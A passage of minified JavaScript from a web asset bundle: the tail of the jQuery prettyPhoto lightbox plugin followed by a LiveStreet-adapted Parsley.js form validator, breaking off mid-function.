$.prettyPhoto.close=function(){if($pp_overlay.is(":animated"))return;$.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find('object,embed').css('visibility','hidden');$('div.pp_pic_holder,div.ppt,.pp_fade').fadeOut(settings.animation_speed,function(){$(this).remove();});$pp_overlay.fadeOut(settings.animation_speed,function(){if(settings.hideflash)$('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible');$(this).remove();$(window).unbind('scroll.prettyphoto');clearHashtag();settings.callback();doresize=true;pp_open=false;delete settings;});};function _showContent(){$('.pp_loaderIcon').hide();projectedTop=scroll_pos['scrollTop']+((windowHeight/2)-(pp_dimensions['containerHeight']/2));if(projectedTop<0)projectedTop=0;$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find('.pp_content').animate({height:pp_dimensions['contentHeight'],width:pp_dimensions['contentWidth']},settings.animation_speed);$pp_pic_holder.animate({'top':projectedTop,'left':((windowWidth/2)-(pp_dimensions['containerWidth']/2)<0)?0:(windowWidth/2)-(pp_dimensions['containerWidth']/2),width:pp_dimensions['containerWidth']},settings.animation_speed,function(){$pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);$pp_pic_holder.find('.pp_fade').fadeIn(settings.animation_speed);if(isSet&&_getFileType(pp_images[set_position])=="image"){$pp_pic_holder.find('.pp_hoverContainer').show();}else{$pp_pic_holder.find('.pp_hoverContainer').hide();}
if(settings.allow_expand){if(pp_dimensions['resized']){$('a.pp_expand,a.pp_contract').show();}else{$('a.pp_expand').hide();}}
if(settings.autoplay_slideshow&&!pp_slideshow&&!pp_open)$.prettyPhoto.startSlideshow();settings.changepicturecallback();pp_open=true;});_insert_gallery();pp_settings.ajaxcallback();};function _hideContent(callback){$pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');$pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){$('.pp_loaderIcon').show();callback();});};function _checkPosition(setCount){(setCount>1)?$('.pp_nav').show():$('.pp_nav').hide();};function _fitToViewport(width,height){resized=false;_getDimensions(width,height);imageWidth=width,imageHeight=height;if(((pp_containerWidth>windowWidth)||(pp_containerHeight>windowHeight))&&doresize&&settings.allow_resize&&!percentBased){resized=true,fitting=false;while(!fitting){if((pp_containerWidth>windowWidth)){imageWidth=(windowWidth-200);imageHeight=(height/width)*imageWidth;}else if((pp_containerHeight>windowHeight)){imageHeight=(windowHeight-200);imageWidth=(width/height)*imageHeight;}else{fitting=true;};pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;};if((pp_containerWidth>windowWidth)||(pp_containerHeight>windowHeight)){_fitToViewport(pp_containerWidth,pp_containerHeight)};_getDimensions(imageWidth,imageHeight);};return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+(settings.horizontal_padding*2),contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized};};function _getDimensions(width,height){width=parseFloat(width);height=parseFloat(height);$pp_details=$pp_pic_holder.find('.pp_details');$pp_details.width(width);detailsHeight=parseFloat($pp_details.css('marginTop'))+parseFloat($pp_details.css('marginBottom'));$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({'position':'absolute','top':-10000});detailsHeight+=$pp_details.height();detailsHeight=(detailsHeight<=34)?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find('.ppt');$pp_title.width(width);titleHeight=parseFloat($pp_title.css('marginTop'))+parseFloat($pp_title.css('marginBottom'));$pp_title=$pp_title.clone().appendTo($('body')).css({'position':'absolute','top':-10000});titleHeight+=$pp_title.height();$pp_title.remove();pp_contentHeight=height+detailsHeight;pp_contentWidth=width;pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find('.pp_top').height()+$pp_pic_holder.find('.pp_bottom').height();pp_containerWidth=width;}
function _getFileType(itemSrc){if(itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)){return'youtube';}else if(itemSrc.match(/vimeo\.com/i)){return'vimeo';}else if(itemSrc.match(/\b.mov\b/i)){return'quicktime';}else if(itemSrc.match(/\b.swf\b/i)){return'flash';}else if(itemSrc.match(/\biframe=true\b/i)){return'iframe';}else if(itemSrc.match(/\bajax=true\b/i)){return'ajax';}else if(itemSrc.match(/\bcustom=true\b/i)){return'custom';}else if(itemSrc.substr(0,1)=='#'){return'inline';}else{return'image';};};function _center_overlay(){if(doresize&&typeof $pp_pic_holder!='undefined'){scroll_pos=_get_scroll();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=(windowHeight/2)+scroll_pos['scrollTop']-(contentHeight/2);if(projectedTop<0)projectedTop=0;if(contentHeight>windowHeight)
return;$pp_pic_holder.css({'top':projectedTop,'left':(windowWidth/2)+scroll_pos['scrollLeft']-(contentwidth/2)});};};function _get_scroll(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};}else if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};}else if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};};};function _resize_overlay(){windowHeight=$(window).height(),windowWidth=$(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height($(document).height()).width(windowWidth);};function _insert_gallery(){if(isSet&&settings.overlay_gallery&&_getFileType(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=(settings.theme=="facebook"||settings.theme=="pp_default")?50:30;itemsPerPage=Math.floor((pp_dimensions['containerWidth']-100-navWidth)/ itemWidth);itemsPerPage=(itemsPerPage<pp_images.length)?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length / itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();}else{$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();};galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css('margin-left',-((galleryWidth/2)+(navWidth/2))).find('div:first').width(galleryWidth+5).find('ul').width(fullGalleryWidth).find('li.selected').removeClass('selected');goToPage=(Math.floor(set_position/itemsPerPage)<totalPage)?Math.floor(set_position/itemsPerPage):totalPage;$.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');}else{$pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');}}
function _build_overlay(caller){if(settings.social_tools)
facebook_like_link=settings.social_tools.replace('{location_href}',encodeURIComponent(location.href));settings.markup=settings.markup.replace('{pp_social}','');$('body').append(settings.markup);$pp_pic_holder=$('.pp_pic_holder'),$ppt=$('.ppt'),$pp_overlay=$('div.pp_overlay');if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var i=0;i<pp_images.length;i++){if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname='default';img_src='';}else{classname='';img_src=pp_images[i];}
toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";};toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find('#pp_full_res').after(toInject);$pp_gallery=$('.pp_pic_holder .pp_gallery'),$pp_gallery_li=$pp_gallery.find('li');$pp_gallery.find('.pp_arrow_next').click(function(){$.prettyPhoto.changeGalleryPage('next');$.prettyPhoto.stopSlideshow();return false;});$pp_gallery.find('.pp_arrow_previous').click(function(){$.prettyPhoto.changeGalleryPage('previous');$.prettyPhoto.stopSlideshow();return false;});$pp_pic_holder.find('.pp_content').hover(function(){$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();},function(){$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();});itemWidth=52+5;$pp_gallery_li.each(function(i){$(this).find('a').click(function(){$.prettyPhoto.changePage(i);$.prettyPhoto.stopSlideshow();return false;});});};if(settings.slideshow){$pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play">Play</a>')
$pp_pic_holder.find('.pp_nav .pp_play').click(function(){$.prettyPhoto.startSlideshow();return false;});}
$pp_pic_holder.attr('class','pp_pic_holder '+settings.theme);$pp_overlay.css({'opacity':0,'height':$(document).height(),'width':$(window).width()}).bind('click',function(){if(!settings.modal)$.prettyPhoto.close();});$('a.pp_close').bind('click',function(){$.prettyPhoto.close();return false;});if(settings.allow_expand){$('a.pp_expand').bind('click',function(e){if($(this).hasClass('pp_expand')){$(this).removeClass('pp_expand').addClass('pp_contract');doresize=false;}else{$(this).removeClass('pp_contract').addClass('pp_expand');doresize=true;};_hideContent(function(){$.prettyPhoto.open();});return false;});}
$pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){$.prettyPhoto.changePage('previous');$.prettyPhoto.stopSlideshow();return false;});$pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){$.prettyPhoto.changePage('next');$.prettyPhoto.stopSlideshow();return false;});_center_overlay();};if(!pp_alreadyInitialized&&getHashtag()){pp_alreadyInitialized=true;hashIndex=getHashtag();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf('/'));setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click');},50);}
return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize);};function getHashtag(){var url=location.href;hashtag=(url.indexOf('#prettyPhoto')!==-1)?decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)):false;return hashtag;};function setHashtag(){if(typeof theRel=='undefined')return;location.hash=theRel+'/'+rel_index+'/';};function clearHashtag(){if(location.href.indexOf('#prettyPhoto')!==-1)location.hash="prettyPhoto";}
function getParam(name,url){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(url);return(results==null)?"":results[1];}})(jQuery);var pp_alreadyInitialized=false;

!function($){'use strict';var Validator=function(options){this.messages={defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",urlstrict:"This value should be a valid url.",number:"This value should be a valid number.",digits:"This value should be digits.",dateIso:"This value should be a valid date (YYYY-MM-DD).",alphanum:"This value should be alphanumeric.",phone:"This value should be a valid phone number."},notnull:"This value should not be null.",notblank:"This value should not be blank.",required:"This value is required.",regexp:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or less.",rangelength:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or less.",rangecheck:"You must select between %s and %s choices.",equalto:"This value should be the same."},this.init(options);};Validator.prototype={constructor:Validator,validators:{notnull:function(val){return val.length>0;},notblank:function(val){return'string'===typeof val&&''!==val.replace(/^\s+/g,'').replace(/\s+$/g,'');},required:function(val){if('object'===typeof val){for(var i in val){if(this.required(val[i])){return true;}}
return false;}
return this.notnull(val)&&this.notblank(val);},type:function(val,type){var regExp;switch(type){case'number':regExp=/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/;break;case'digits':regExp=/^\d+$/;break;case'alphanum':regExp=/^\w+$/;break;case'email':regExp=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;break;case'url':val=new RegExp('(https?|s?ftp|git)','i').test(val)?val:'http://'+val;case'urlstrict':regExp=/^(https?|s?ftp|git):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i;break;case'dateIso':regExp=/^(\d{4})\D?(0[1-9]|1[0-2])\D?([12]\d|0[1-9]|3[01])$/;break;case'phone':regExp=/^((\+\d{1,3}(-| )?\(?\d\)?(-| )?\d{1,5})|(\(?\d{2,6}\)?))(-| )?(\d{3,4})(-| )?(\d{4})(( x| ext)\d{1,5}){0,1}$/;break;default:return false;}
return''!==val?regExp.test(val):false;},regexp:function(val,regExp,self){return new RegExp(regExp,self.options.regexpFlag||'').test(val);},minlength:function(val,min){return val.length>=min;},maxlength:function(val,max){return val.length<=max;},rangelength:function(val,arrayRange){return this.minlength(val,arrayRange[0])&&this.maxlength(val,arrayRange[1]);},min:function(val,min){return Number(val)>=min;},max:function(val,max){return Number(val)<=max;},range:function(val,arrayRange){return val>=arrayRange[0]&&val<=arrayRange[1];},equalto:function(val,elem,self){self.options.validateIfUnchanged=true;return val===$(elem).val();},remote:function(val,url,self){var result=null,data={},dataType={};data.fields={0:{field:self.$element.attr('name'),value:val}};data.security_ls_key=LIVESTREET_SECURITY_KEY;if('undefined'!==typeof self.options.remoteDatatype){dataType={dataType:self.options.remoteDatatype};}
var manage=function(isConstraintValid,message){if('undefined'!==typeof message&&'undefined'!==typeof self.Validator.messages.remote&&message!==self.Validator.messages.remote){$(self.ulError+' .remote').remove();}
self.updtConstraint({name:'remote',valid:isConstraintValid},message);self.manageValidationResult();};var handleResponse=function(response){if('object'===typeof response){return response;}
try{response=$.parseJSON(response);}catch(err){}
return response;}
var manageErrorMessage=function(response){return'object'===typeof response&&null!==response?('undefined'!==typeof response.aErrors?response.aErrors[data.fields[0].field].join("<br>"):('undefined'!==typeof response.message?response.message:null)):null;}
$.ajax($.extend({},{url:url,data:data,type:self.options.remoteMethod||'GET',success:function(response){response=handleResponse(response);manage(1===response||true===response||('object'===typeof response&&null!==response&&'undefined'!==typeof response.success)||('object'===typeof response&&null!==response&&'undefined'===typeof response.aErrors),manageErrorMessage(response));},error:function(response){response=handleResponse(response);manage(false,manageErrorMessage(response));}},dataType));return result;},mincheck:function(obj,val){return this.minlength(obj,val);},maxcheck:function(obj,val){return this.maxlength(obj,val);},rangecheck:function(obj,arrayRange){return this.rangelength(obj,arrayRange);}},init:function(options){var customValidators=options.validators,customMessages=options.messages;var key;for(key in customValidators){this.addValidator(key,customValidators[key]);}
for(key in customMessages){this.addMessage(key,customMessages[key]);}},formatMesssage:function(message,args){if('object'===typeof args){for(var i in args){message=this.formatMesssage(message,args[i]);}
return message;}
return'string'===typeof message?message.replace(new RegExp('%s','i'),args):'';},addValidator:function(name,fn){this.validators[name]=fn;},addMessage:function(key,message,type){if('undefined'!==typeof type&&true===type){this.messages.type[key]=message;return;}
if('type'===key){for(var i in message){this.messages.type[i]=message[i];}
return;}
this.messages[key]=message;}};var ParsleyField=function(element,options,type){this.options=options;this.Validator=new Validator(options);if(type==='ParsleyFieldMultiple'){return this;}
this.init(element,type||'ParsleyField');};ParsleyField.prototype={constructor:ParsleyField,init:function(element,type){this.type=type;this.valid=true;this.element=element;this.validatedOnce=false;this.$element=$(element);this.val=this.$element.val();this.isRequired=false;this.constraints={};if('undefined'===typeof this.isRadioOrCheckbox){this.isRadioOrCheckbox=false;this.hash=this.generateHash();this.errorClassHandler=this.options.errors.classHandler(element,this.isRadioOrCheckbox)||this.$element;}
this.ulErrorManagement();this.bindHtml5Constraints();this.addConstraints();if(this.hasConstraints()){this.bindValidationEvents();}},setParent:function(elem){this.$parent=$(elem);},getParent:function(){return this.$parent;},bindHtml5Constraints:function(){if(this.$element.hasClass('required')||this.$element.prop('required')){this.options.required=true;}
if('undefined'!==typeof this.$element.attr('type')&&new RegExp(this.$element.attr('type'),'i').test('email url number range')){this.options.type=this.$element.attr('type');if(new RegExp(this.options.type,'i').test('number range')){this.options.type='number';if('undefined'!==typeof this.$element.attr('min')&&this.$element.attr('min').length){this.options.min=this.$element.attr('min');}
if('undefined'!==typeof this.$element.attr('max')&&this.$element.attr('max').length){this.options.max=this.$element.attr('max');}}}
if('string'===typeof this.$element.attr('pattern')&&this.$element.attr('pattern').length){this.options.regexp=this.$element.attr('pattern');}},addConstraints:function(){for(var constraint in this.options){var addConstraint={};addConstraint[constraint]=this.options[constraint];this.addConstraint(addConstraint,true);}},addConstraint:function(constraint,doNotUpdateValidationEvents){for(var name in constraint){name=name.toLowerCase();if('function'===typeof this.Validator.validators[name]){this.constraints[name]={name:name,requirements:constraint[name],valid:null}
if(name==='required'){this.isRequired=true;}
this.addCustomConstraintMessage(name);}}
if('undefined'===typeof doNotUpdateValidationEvents){this.bindValidationEvents();}},updateConstraint:function(constraint,message){for(var name in constraint){this.updtConstraint({name:name,requirements:constraint[name],valid:null},message);}},updtConstraint:function(constraint,message){this.constraints[constraint.name]=$.extend(true,this.constraints[constraint.name],constraint);if('string'===typeof message){this.Validator.messages[constraint.name]=message;}
this.bindValidationEvents();},removeConstraint:function(constraintName){var constraintName=constraintName.toLowerCase();delete this.constraints[constraintName];if(constraintName==='required'){this.isRequired=false;}
if(!this.hasConstraints()){if('ParsleyForm'===typeof this.getParent()){this.getParent().removeItem(this.$element);return;}
this.destroy();return;}
this.bindValidationEvents();},addCustomConstraintMessage:function(constraint){var customMessage=constraint
+('type'===constraint&&'undefined'!==typeof this.options[constraint]?this.options[constraint].charAt(0).toUpperCase()+this.options[constraint].substr(1):'')
+'Message';if('undefined'!==typeof this.options[customMessage]){this.Validator.addMessage('type'===constraint?this.options[constraint]:constraint,this.options[customMessage],'type'===constraint);}},bindValidationEvents:function(){this.valid=null;this.$element.addClass('parsley-validated');this.$element.off('.'+this.type);if(this.options.remote&&!new RegExp('change','i').test(this.options.trigger)){this.options.trigger=!this.options.trigger?'change':' change';}
var triggers=(!this.options.trigger?'':this.options.trigger)
+(new RegExp('key','i').test(this.options.trigger)?'':' keyup');if(this.$element.is('select')){triggers+=new RegExp('change','i').test(triggers)?'':' change';}
triggers=triggers.replace(/^\s+/g,'').replace(/\s+$/g,'');this.$element.on((triggers+' ').split(' ').join('.'+this.type+' '),false,$.proxy(this.eventValidation,this));},generateHash:function(){return'parsley-'+(Math.random()+'').substring(2);},getHash:function(){return this.hash;},getVal:function(){return this.$element.data('value')||this.$element.val();},eventValidation:function(event){var val=this.getVal();if(event.type==='keyup'&&!/keyup/i.test(this.options.trigger)&&!this.validatedOnce){return true;}
if(event.type==='change'&&!/change/i.test(this.options.trigger)&&!this.validatedOnce){return true;}
if(!this.isRadioOrCheckbox&&val.length<this.options.validationMinlength&&!this.validatedOnce){return true;}
this.validate();},isValid:function(){return this.validate(false);},hasConstraints:function(){for(var constraint in this.constraints){return true;}
return false;},validate:function(errorBubbling){var val=this.getVal(),valid=null;if(!this.hasConstraints()){return null;}
if(this.options.listeners.onFieldValidate(this.element,this)||(''===val&&!this.isRequired)){this.reset();return null;}
if(!this.needsValidation(val)){return this.valid;}
valid=this.applyValidators();if('undefined'!==typeof errorBubbling?errorBubbling:this.options.showErrors){this.manageValidationResult();}
return valid;},needsValidation:function(val){if(!this.options.validateIfUnchanged&&this.valid!==null&&this.val===val&&this.validatedOnce){return false;}
this.val=val;return this.validatedOnce=true;},applyValidators:function(){var valid=null;for(var constraint in this.constraints){var result=this.Validator.validators[this.constraints[constraint].name](this.val,this.constraints[constraint].requirements,this);if(false===result){valid=false;this.constraints[constraint].valid=valid;this.options.listeners.onFieldError(this.element,this.constraints,this);}else if(true===result){this.constraints[constraint].valid=true;valid=false!==valid;this.options.listeners.onFieldSuccess(this.element,this.constraints,this);}}
return valid;},manageValidationResult:function(){var valid=null;for(var constraint in this.constraints){if(false===this.constraints[constraint].valid){this.manageError(this.constraints[constraint]);valid=false;}else if(true===this.constraints[constraint].valid){this.removeError(this.constraints[constraint].name);valid=false!==valid;}}
this.valid=valid;if(true===this.valid){this.removeErrors();this.errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass);return true;}else if(false===this.valid){this.errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass);return false;}
return valid;},ulErrorManagement:function(){this.ulError='#'+this.hash;this.ulTemplate=$(this.options.errors.errorsWrapper).attr('id',this.hash).addClass('parsley-error-list');},removeError:function(constraintName){var liError=this.ulError+' .'+constraintName,that=this;this.options.animate?$(liError).fadeOut(this.options.animateDuration,function(){$(this).remove();if(that.ulError&&$(that.ulError).children().length===0){that.removeErrors();}}):$(liError).remove();if(this.ulError&&$(this.ulError).children().length===0){this.removeErrors();}},addError:function(error){for(var constraint in error){var liTemplate=$(this.options.errors.errorElem).addClass(constraint);$(this.ulError).append(this.options.animate?$(liTemplate).html(error[constraint]).hide().fadeIn(this.options.animateDuration):$(liTemplate).html(error[constraint]));}},removeErrors:function(){this.options.animate?$(this.ulError).fadeOut(this.options.animateDuration,function(){$(this).remove();}):$(this.ulError).remove();},reset:function(){this.valid=null;this.removeErrors();this.validatedOnce=false;this.errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass);for(var constraint in this.constraints){this.constraints[constraint].valid=null;}
return this;},manageError:function(constraint){if(!$(this.ulError).length){this.manageErrorContainer();}
if('required'===constraint.name&&null!==this.getVal()&&this.getVal().length>0){return;}else if(this.isRequired&&'required'!==constraint.name&&(null===this.getVal()||0===this.getVal().length)){return;}
var constraintName=constraint.name,liClass=false!==this.options.errorMessage?'custom-error-message':constraintName,liError={},message=false!==this.options.errorMessage?this.options.errorMessage:(constraint.name==='type'?this.Validator.messages[constraintName][constraint.requirements]:('undefined'===typeof this.Validator.messages[constraintName]?this.Validator.messages.defaultMessage:this.Validator.formatMesssage(this.Validator.messages[constraintName],constraint.requirements)));if(!$(this.ulError+' .'+liClass).length){liError[liClass]=message;this.addError(liError);}},manageErrorContainer:function(){var errorContainer=this.options.errorContainer||this.options.errors.container(this.element,this.isRadioOrCheckbox),ulTemplate=this.options.animate?this.ulTemplate.show():this.ulTemplate;if('undefined'!==typeof errorContainer){$(errorContainer).append(ulTemplate);return;}!this.isRadioOrCheckbox?this.$element.after(ulTemplate):this.$element.parent().after(ulTemplate);},addListener:function(object){for(var listener in object){this.options.listeners[listener]=object[listener];}},destroy:function(){this.$element.removeClass('parsley-validated');this.reset().$element.off('.'+this.type).removeData(this.type);}};var ParsleyFieldMultiple=function(element,options,type){this.initMultiple(element,options);this.inherit(element,options);this.Validator=new Validator(options);this.init(element,type||'ParsleyFieldMultiple');};ParsleyFieldMultiple.prototype={constructor:ParsleyFieldMultiple,initMultiple:function(element,options){this.element=element;this.$element=$(element);this.group=options.group||false;this.hash=this.getName();this.siblings=this.group?'[data-group="'+this.group+'"]':'input[name="'+this.$element.attr('name')+'"]';this.isRadioOrCheckbox=true;this.isRadio=this.$element.is('input[type=radio]');this.isCheckbox=this.$element.is('input[type=checkbox]');this.errorClassHandler=options.errors.classHandler(element,this.isRadioOrCheckbox)||this.$element.parent();},inherit:function(element,options){var clone=new ParsleyField(element,options,'ParsleyFieldMultiple');for(var property in clone){if('undefined'===typeof this[property]){this[property]=clone[property];}}},getName:function(){if(this.group){return'parsley-'+this.group;}
if('undefined'===typeof this.$element.attr('name')){throw"A radio / checkbox input must have a data-group attribute or a name to be Parsley validated !";}
return'parsley-'+this.$element.attr('name').replace(/(:|\.|\[|\])/g,'');},getVal:function(){if(this.isRadio){return $(this.siblings+':checked').val()||'';}
if(this.isCheckbox){var values=[];$(this.siblings+':checked').each(function(){values.push($(this).val());});return values;}},bindValidationEvents:function(){this.valid=null;this.$element.addClass('parsley-validated');this.$element.off('.'+this.type);var self=this,triggers=(!this.options.trigger?'':this.options.trigger)
+(new RegExp('change','i').test(this.options.trigger)?'':' change');triggers=triggers.replace(/^\s+/g,'').replace(/\s+$/g,'');$(this.siblings).each(function(){$(this).on(triggers.split(' ').join('.'+self.type+' '),false,$.proxy(self.eventValidation,self));})}};var ParsleyForm=function(element,options,type){this.init(element,options,type||'parsleyForm');};ParsleyForm.prototype={constructor:ParsleyForm,init:function(element,options,type){this.type=type;this.items=[];this.$element=$(element);this.options=options;var self=this;this.$element.find(options.inputs).each(function(){self.addItem(this);});this.$element.on('submit.'+this.type,false,$.proxy(this.validate,this));},addListener:function(object){for(var listener in object){if(new RegExp('Field').test(listener)){for(var item=0;item<this.items.length;item++){this.items[item].addListener(object);}}else{this.options.listeners[listener]=object[listener];}}},addItem:function(elem){if($(elem).is(this.options.excluded)){return false;}
var ParsleyField=$(elem).parsley(this.options);ParsleyField.setParent(this);this.items.push(ParsleyField);},removeItem:function(elem){var parsleyItem=$(elem).parsley();for(var i=0;i<this.items.length;i++){if(this.items[i].hash===parsleyItem.hash){this.items[i].destroy();this.items.splice(i,1);return true;}}
return false;},validate:function(event){var valid=true;this.focusedField=false;for(var item=0;item<this.items.length;item++){if('undefined'!==typeof this.items[item]&&false===this.items[item].validate()){valid=false;if(!this.focusedField&&'first'===this.options.focus||'last'===this.options.focus){this.focusedField=this.items[item].$element;}}}
if(this.focusedField&&!valid){this.focusedField.focus();}
this.options.listeners.onFormSubmit(valid,event,this);return valid;},isValid:function(){for(var item=0;item<this.items.length;item++){if(false===this.items[item].isValid()){return false;}}
return true;},removeErrors:function(){for(var item=0;item<this.items.length;item++){this.items[item].parsley('reset');}},destroy:function(){for(var item=0;item<this.items.length;item++){this.items[item].destroy();}
this.$element.off('.'+this.type).removeData(this.type);},reset:function(){for(var item=0;item<this.items.length;item++){this.items[item].reset();}}};$.fn.parsley=function(option,fn){var options=$.extend(true,{},$.fn.parsley.defaults,'undefined'!==typeof window.ParsleyConfig?window.ParsleyConfig:{},option,this.data()),newInstance=null;function bind(self,type){var parsleyInstance=$(self).data(type);if(!parsleyInstance){switch(type){case'parsleyForm':parsleyInstance=new ParsleyForm(self,options,'parsleyForm');break;case'parsleyField':parsleyInstance=new ParsleyField(self,options,'parsleyField');break;case'parsleyFieldMultiple':parsleyInstance=new ParsleyFieldMultiple(self,options,'parsleyFieldMultiple');break;default:return;}
$(self).data(type,parsleyInstance);}
if('string'===typeof option&&'function'===typeof parsleyInstance[option]){var response=parsleyInstance[option](fn);return'undefined'!==typeof response?response:$(self);}
return parsleyInstance;}
